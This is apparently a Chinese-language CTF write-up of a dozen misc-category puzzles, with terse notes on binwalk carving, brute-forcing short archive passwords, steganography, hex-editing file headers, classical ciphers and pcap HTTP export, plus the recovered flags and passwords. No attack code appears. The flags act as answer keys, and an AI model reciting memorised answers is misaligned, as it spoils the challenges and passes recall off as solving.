
ctf刷题wp

1.ko

flag{welcome to CTF}


2.[GXYCTF2019]gakki
有图片,binwalk分离

爆破密码8864
脚本字频统计





3.[ACTF新生赛2020]base64隐写
解压然后在txt文件看到编码,结合base64隐写脚本

4.[MRCTF2020]ezmisc
010改图片长宽高
5.[HBNIS2018]caesar

6.黑客帝国
解压打开txt文件查看,16进制?

脚本转换(脚本将16进制转为二进制流转存为flag.rar)
需要密码,爆破四位数字3693



在这里插入图片描述打开图片发现提示文件格式错误,010打开,发现文件末尾为FF D9,文件开头应为FF D8,修改文件头,发现flag

flag{57cd4cfd4e07505b98048ca106132125}
7.[SWPU2019]伟大的侦探 1
打开压缩包,解压缩包密码,半天想不出看大神的,发现是改编码

wllm_is_the_best_team!

打开后,跳舞的小人
微博找到一个对照表

看得眼睛花,还是用csdn的吧
flag{iloveholmesandwllm}

8.[MRCTF2020]你能看懂音符吗
文档?文字隐藏

音乐字符在线加解密
9我吃三明治
010两张图片,FF D8前base32编码
10[SWPU2019]你有没有好好看网课?
爆破
520711?

..... ../... ./... ./... ../
敲击码:52313132

w(W) l(L) l(L) m(M)


dXBfdXBfdXA=
base64:up_up_up
密码:wllmup_up_up

swpuctf{A2e_Y0u_Ok?}
11john-in-the-middle
导出http,很多文件

flag{J0hn_th3_Sn1ff3r}
13[ACTF新生赛2020]swp
文件导出为http,得到很多文件
伪加密
记事本打开
